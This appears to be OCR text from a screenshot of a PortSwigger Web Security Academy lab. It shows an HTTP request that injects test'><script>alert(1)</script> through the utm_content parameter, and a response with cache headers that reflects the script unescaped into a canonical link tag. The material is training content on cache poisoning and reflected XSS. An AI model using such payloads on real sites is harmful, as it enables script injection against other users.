 GET /?utm_content=test'><script>alert(1)</script> HTTP/1.1
Host:
0acc0033042ada6cc2b3c0aa003200ad.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://portswigger.net/
Upgrade-Insecure-Requests: 1
pragma: x-get-cache-key
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YI8ZLUOBxWOqGorhCzlt3YpbDv2SDDXo; Secure; HttpOnly; SameSite=Non
4 Set-Cookie: utm_content=test%27%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; H
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache-Key: /$$
9 X-Cache: miss
10 Connection: close
11 Content-Length: 8253
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
17 <link href=/resources/css/labsBlog.css rel=stylesheet>
18 <link rel="canonical" href='
//0acc0033042ada6cc2b3c0aa003200ad.web-security-academy.net/?utm_content=test'>
<script>
alert(1)
</script>
'/>